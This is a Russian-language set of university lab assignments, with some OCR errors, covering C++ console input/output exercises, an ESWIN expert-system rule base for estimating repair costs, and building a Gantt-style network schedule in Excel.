*Задание № 2.* Программу, разработанную в задании №1, разбить на модули. Например, создать такие модули, как главный (содержащий функцию main()), чтения из файла в массив структур, вывод на экран содержимого массива структур, сортировка данных (при необходимости), меню, формирование документов и т.д.

*Задание № 3.* Разработать схему межмодульных вызовов.

*Задание № 4.* Проанализировать способы передачи аргументов между

# ЛАБОРАТОРНАЯ РАБОТА № 17. ОРГАНИЗАЦИЯ ФАЙЛОВОГО ВВОЛА-ВЫВОЛА ЛАННЫХ

Цель: получение навыков по созданию простейших программ на  $C++$ , по описанию переменных и констант различных типов данных и использованию операторов ввода/вывода в  $C_{++}$ .

### Теоретические вопросы

Кажлый исполняемый файл (программа) ИСР C++ должен содержать функцию main. Код. задающий тело функции main, заключается в фигурные скобки { и }.

Общая структура функции main такова:

 $main()$ 

**DEE** 

 $\frac{1}{2}$  /\* Код, реализующий main \*/}

Однострочный комментарий обозначается двумя бислэшами //. Комментарий занимающий несколько строк в C++, заключается в скобки /\* и \*/, и компилятором игнорируется. Комментарии служат двум целям: документировать код и облегчить отладку.

Во многие программы на C++ подставляются один или несколько файлов, часто в самое начало кода главной функции main.

Появление директив

#include <файл 1>

#include <файл n>

приводит к тому, что препроцессор подставляет на место этих директив тексты файлов файл 1, файл 2, ..., файл n соответственно.

В C++ переменные должны быть описаны до того, как эти переменные будут использованы. При описании переменных применяется запись, при которой вначале указывается тип, а затем - имя переменной. Например: float weight;.

Функцию cout можно использовать для вывода любой комбинации символов, целых и вещественных чисел, строк, беззнаковых целых, длинных целых и беззнаковых длинных целых. Оператор сіп является одной из многих функций ввода, имеющихся во внешних библиотеках.

Управляющие коды:

**In Новая строка** 

**\t Горизонтальная табуляция** 

**\v Вертикальная табуляция** 

**b** Возврат на символ

\r Возврат в начало строки

**II** Обратный слэш

**/' Одинарная кавычка** 

\" Двойная кавычка

\а Звуковой сигнал

\? Знак вопроса

ddd Код символа в ASCII от одной до трех восьмеричных цифр

\xhhh Код символа в ASCII от одной до трех шестнадцатеричных цифр.

#### Залание №1

1) Повторите основные функции библиотек iostream.h и conio.h.

2) Оформите листинги программ в тетрадь.

Вариант №1

1. Опишите константы вещественного, целого и символьного типов и выведите их значения на экран с указанием типа.

2. По коду, введённому с клавиатуры, определите символ. На экран выведите и код, и символ.

3. Разработайте программу перевода температуры, заданной по шкале Цельсия, в абсолютную температуру. Для перевода температуры из градусов в Кельвины необходимо: к температуре по шкале Цельсия добавить 273,15 градуса.

Вариант №2

1. Опишите и инициализируйте переменные вещественного, целого и символьного типов и выведите их значения на экран с указанием типа.

2. С клавиатуры вводится два символа, сложите их коды и определите символ соответствующий полученному числу. На экран выведите и код, и символ.

3. Вычислите сумму и произведение двух вещественных чисел.

Вариант №3

1. Даны вещественные и целые числа. Наглядно продемонстрируйте неявное преобразование типов: из целого в вещественный и обратно.

2. С клавиатуры вводиться символ. Необходимо определить предыдущий символ и его код.

3. Вычислите синус и косинус некоторого вещественного числа.

Вариант №4

1. Опишите и инициализируйте символьные и целочисленные переменные. Выведите значения переменных на экран с указанием типа.

2. С клавиатуры вводиться символ. Необходимо определить последующий символ и его код.

3. Напишите программу для перевода градусов в радианы.

Вариант №5

1. Найдите остаток и целую часть от деления некоторого числа на другое число.

2. С клавиатуры вводятся коды двух символов, определите сами символы.

3. Даны координаты вершин треугольника. Определите площадь.

Вариант №6

1. Через константы описаны радиусы двух сфер. Выведите объёмы с указанием номера сферы и радиуса.

2. Найдите код символа и символ, код которого в два раза меньше.

3. Напишите программу нахождения гипотенузы и площади прямоугольного треугольника по двум данным катетам.

Вариант №7

1. С клавиатуры вводится длина в метрах, перевести метры в сантиметры, затем сантиметры в миллиметры.

2. Найдите целую часть и остаток от деления Х на Ү.

3. Вычислите значения 1-2x+3x2-4x3 и 1+2x+3x2+4x3, где  $x -$ данное число. Позаботиться об экономии операций.

Вариант №8

1. Через константы описаны радиусы двух сфер. Выведите объёмы с указанием номера сферы и радиуса.

2. С клавиатуры вводятся коды двух символов, определите сами символы.

3. Вычислите значения 1-2x+3x2-4x3 и 1+2x+3x2+4x3, где х - данное число. Позаботиться об экономии операций.

Вариант №9

1. Опишите и инициализируйте символьные и целочисленные переменные. Выведите значения переменных на экран с указанием типа.

2. С клавиатуры вводится два символа, сложите их коды и определите символ соответствующий полученному числу. На экран выведите и код, и символ.

3. Напишите программу для перевода градусов в радианы.

Вариант №10

1. Даны вещественные и целые числа. Наглядно продемонстрируйте неявное преобразование типов: из целого в вещественный и обратно.

2. С клавиатуры вводиться символ. Необходимо определить предыдущий символ и его код.

3. Вычислите сумму и произведение двух вещественных чисел.

# ЛАБОРАТОРНАЯ РАБОТА № 18. РАЗРАБОТКА МОДУЛЕЙ ЭКСПЕРТНОЙ СИСТЕМЫ

Цель: познакомиться с программно реализованной оболочкой ЭС «ESWIN» и разработать базу знаний экспертной системы.

### Теоретические вопросы

- Изучит язык программирования экспертной оболочки ESWIN, используя ее встроенную систему помощи и законспектировать основные конструкции языка.
- Изучить на приведенном в задании примере последовательность действий при описании экспертной системы.
- Выписать данные своего варианта задания. Составить таблицу, описывающую множество возможных решений.
- Используя программу БЛОКНОТ из комплекта поставки WINDOWS, загрузить файлзаготовку экспертной системы PROBA.KLB и набрать в нем текст программы. Сохранить файл.
- Запустить программу ESWINDEM.EXE, загрузить и испытать работоспособность созданной экспертной системы на всех возможных вариантах решения. Устранить обнаруженные ошибки.

### Залание №1

Таблица 1 исходных данных для задания



Таблица 2 стоимости материалов для косметического ремонта



#### Таблица 3 зависимости затрат от ремонта по типу



Таблица 4 Учета затрат на оплату рабочей силы



#### Таблина 5 равнанты заланий



#### Пример разработки экспертной системы (Вариант - Пример из таблицы №5)



1. Создаем таблицу множества возможных вещений в соответствии с заданием

В соответствии с п.1 таблицы 1 допустимая сумма - 1500 руб

Текст совета: - нанять рабочих (дается при наличии запаса по деньгам)

2. Формируем обязательный заголовок программы TITLE=Расчет затрат на ремонт квартиры

#### COMPANY=CopyRight ООО "ИНСИКОМ", т. (3832)-46-02-19

3. Формируем фреймы исходные данные, (список слотов, тексты вопросов и возможные состояния), цель, набор правил (рисунок 1)



Рисунок 1. Фрейм исходных данных, цели и набор правил в соответствии с заданием Frame=Исходные данные

Parent:

Обьект ремонта [Что будем ремонтировать?]: (Жилая комната, Кухня) Тип ремонта [Какой будет делать ремонт?]: (Средний; Капитальный) Рабочая сила [Кто будет делать ремонт?]: (Сам; Наемная) EndF 4. Формируем целевой фрейм **Frame=Цель** Parent: Стоимость ремонта: () EndF 5. Формируем набор правил в соответствии с заданием Rule 1 =(Исходные данные. Объект ремонта; Жилая комната) = (Исходные данные. Тип ремонта; Средний) =(Исходные данные. Рабочая сила; Сам) Do = (Стоимость ремонта; Если Вы умеете ремонтировать, готовьте 300руб)  $=$  (Стоимость ремонта; Если нет, то вам по карману нанять специалистов) EndR Rule 2 = (Исходные данные. Объект ремонта; Кухня) = (Исходные данные. Тип ремонта; Средний) =(Исходные данные. Рабочая сила; Сам) Do

= (Стоимость ремонта; Если Вы умеете ремонтировать, готовьте 600руб)  $=$  (Стоимость ремонта: Если нет, то вам лучше нанять специалистов) EndR Rule 3 =(Исходные данные.Объект ремонта; Жилая комната) = (Исходные данные. Тип ремонта: Капитальный) =(Исходные данные. Рабочая сила; Сам) Do = (Стоимость ремонта; готовьте 1500руб) 100 EndR Rule 4 =(Исходные данные. Объект ремонта; Кухня) = (Исходные данные. Тип ремонта; Капитальный) =(Исходные данные. Рабочая сила; Сам) Do = (Стоимость ремонта; выберите чего проще, у вас нет столько денег) EndR Rule 5 =(Исходные данные.Объект ремонта; Жилая комната) = (Исходные данные. Тип ремонта; Средний) = (Исходные данные. Рабочая сила; Наемная) Do = (Стоимость ремонта; Если Вы умеете ремонтировать, готовьте 600руб) = (Стоимость ремонта; Если нет, то вам по карману нанять специалистов) EndR Rule<sub>6</sub> =(Исходные данные.Обьект ремонта; Кухня) =(Исходные данные.Тип ремонта; Средний) = (Исходные данные. Рабочая сила; Наемная) Do = (Стоимость ремонта; Готовьте 1200руб) EndR Rule<sub>7</sub> =(Исходные данные.Объект ремонта; Жилая комната) = (Исходные данные. Тип ремонта; Капитальный) = (Исходные данные. Рабочая сила; Наемная)

Do

= (Стоимость ремонта; выберите чего проще, у вас нет столько денег) EndR Rule 8

= (Исходные данные. Объект ремонта; Кухня)

= (Исходные данные. Объект ремонта; Кухня)

= (Исходные данные. Тип ремонта; Капитальный)

=(Исходные данные. Рабочая сила; Наемная)

Do

= (Стоимость ремонта; выберите чего проще, у вас нет столько денег) EndR 6 Выбор задачи (рисунок 2)



Рисунок 2. Выбор задачи с использованием меню «решение»





Ш

 $\mathbb{Z}^l$ 

Revers OWNCTHTS OTHERS

#### Оформление отчета

- Отчет должен содержать титульный лист, цели и задачи работы
- Краткие теоретические сведения об экспертной оболочки EsWin
- Таблицу, описывающую множество возможных решений в соответствии с вариантом задания
- Результаты выполнения разделов работы, включая снимки экрана (рис.1-5)
- Выводы.

## ЛАБОРАТОРНАЯ РАБОТА № 19. СОЗДАНИЕ СЕТЕВОГО СЕРВЕРА И СЕТЕВОГО КЛИЕНТА

Цель работы: научиться на основе теоретических сведений создавать сетевой график в Microsoft Excel.

#### Теоретические вопросы

Сетевой график - это таблица, предназначенная для составления плана проекта и контроля за его выполнением. Для её профессионального построения существуют специализированные приложения, например MS Project. Но для небольших предприятий и тем более личных хозяйственных нужд нет смысла покупать специализированное программное обеспечение и тратить море времени на обучение тонкостям работы в нем. С построением сетевого графика вполне успешно справляется табличный процессор Excel, который установлен у большинства пользователей. Давайте выясним, как выполнить в этой программе указанную выше задачу.

#### Залание №1

Процедура построения сетевого графика

Построить сетевой график в Excel можно при помощи диаграммы Ганта. Имея необходимые знания можно составить таблицу любой сложности, начиная от графика дежурства сторожей и заканчивая сложными многоуровневыми проектами. Взглянем на алгоритм выполнения данной задачи, составив простой сетевой график.

Этап 1: построение структуры таблицы

Прежде всего, нужно составить структуру таблицы. Она будет представлять собой каркас сетевого графика. Типичными элементами сетевого графика являются колонки, в которых указывается порядковый номер конкретной задачи, её наименование, ответственный за её реализацию и сроки выполнения. Но кроме этих основных элементов могут быть и дополнительные в виде примечаний и т.п.

1. Итак, вписываем наименования столбцов в будущую шапку таблицы. В нашем примере названия колонок будут следующими:

- $-$  No  $\Pi/\Pi$ ;
- Название мероприятия;
- Ответственное лицо:
- Дата начала;
- Продолжительность в днях;
- Примечание.  $-$

Если названия не вместятся в ячейку, то раздвигаем её границы.



Рисунок 1. Создание заголовков

2. Отмечаем элементы шапки и нажимаем правую кнопку мыши по области выделения. В списке отмечаем значение «Формат ячеек...».



### Рисунок 2. Формат ячеек

3. В новом окне передвигаемся в раздел «Выравнивание». В области «По переключатель положение «По центру». горизонтали» ставим  $\, {\bf B}$ B группе «Отображение» ставим галочку около пункта «Переносить по словам». Это нам пригодится позже, когда мы будет оптимизировать таблицу в целях экономии места на листе, сдвигая границы его элементов.



### Рисунок 3. Настройки

#### Рисунок 3. Настройки

Перемещаемся  $4.$ BO вкладку окна форматирования «Шрифт».  $\mathbf{B}$ блоке настроек «Начертание» устанавливаем флажок около параметра «Полужирный». Это нужно сделать, чтобы наименования столбцов выделялись среди другой информации. Теперь жмем по кнопке «ОК», чтобы сохранить введенные изменения форматирования.



#### Рисунок 4. Пастройки

5. Следующим шагом станет обозначение границ таблицы. Выделяем ячейки с наименованием столбцов, а также то количество строк ниже их, которое будет равно приблизительному числу запланированных мероприятий в границах данного проекта.



### Рисунок 5. Границы

6. Расположившись во вкладке «Главная», нажимаем по треугольнику справа от пиктограммы «Границы» в блоке «Шрифт» на ленте. Открывается перечень выбора типа границ. Останавливаем свой выбор на позиции «Все границы».



### Рисунок 6. Границы

На этом создание заготовки таблицы можно считать оконченным.



### Рисунок 7. Готовый шаблон

Этап 2: создание шкалы времени

Теперь нужно создать основную часть нашего сетевого графика - шкалу времени. Она будет представлять собой набор столбцов, каждый из которых соответствует одному периоду проекта. Чаще всего один период равен одному дню, но бывают случаи, когда величину периода исчисляют в неделях, месяцах, кварталах и даже годах.

В нашем примере используем вариант, когда один период равен одному дню. Сделаем шкалу времени на 30 дней.

1. Переходим к правой границе заготовки нашей таблицы. Начиная от этой границы, выделяем диапазон, насчитывающий 30 столбцов, а количество строк будет равняться числу строчек в заготовке, которую мы создали ранее.



### Рисунок 8. Шкала

2. После этого нажимаем по пиктограмме «Граница» в режиме «Все границы».



#### Рисунок 9. Создание границ

3. Вслед за тем, как границы очерчены, внесем даты в шкалу времени. Допустим, мы будем контролировать проект с периодом действия с 1 по 30 июня 2019 года. В этом случае наимснование колонок шкалы времени нужно установить в соответствии с указанным промежутком времени. Конечно, вписывать вручную все даты довольно утомительно, поэтому воспользуемся инструментом автозаполнения, который называется «Прогрессия».

В примере на картинках представлены даты 2017 года, берем даты 2020 года.

В первый объект шапки шакалы времени вставляем дату «01.06.2020». Передвигаемся во вкладку «Главная» и нажимаем по значку «Заполнить». Открывается дополнительное меню, где нужно выбрать пункт «Прогрессия...».



Рисунок 10. Создание шкалы времени

1. Происходит активация окна «Прогрессия». В группе «Расположение» должно быть отмечено значение «По строкам», так как мы будем заполнять шапку, представленную в виде строки. В группс «Тип» должен быть отмечен параметр «Даты». В блоке «Единицы» следует поставить переключатель около позиции «День». В области «Шаг» должно находиться цифровое выражение «1». В области «Предельное значение» указываем дату 30.06.2019. Жмем на «ОК».



Рисунок 11. Создание шкалы времени

